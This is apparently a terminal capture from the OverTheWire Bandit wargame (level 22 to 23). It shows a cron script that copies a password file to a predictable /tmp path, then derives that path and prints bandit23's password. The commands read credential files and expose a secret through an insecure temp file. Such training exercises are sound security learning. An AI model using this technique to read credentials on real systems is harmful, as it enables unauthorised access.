 bandit22@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit22@bandit:/etc/cron.d$ echo I am user bandit23 | md5sum | cut -d ' ' -f1
8ca319486bfbbc3663ea0fbe81326349
bandit22@bandit:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
0Zf11ioIjMVN551jX3CmStKLYqjk54Ga
bandit22@bandit:/etc/cron.d$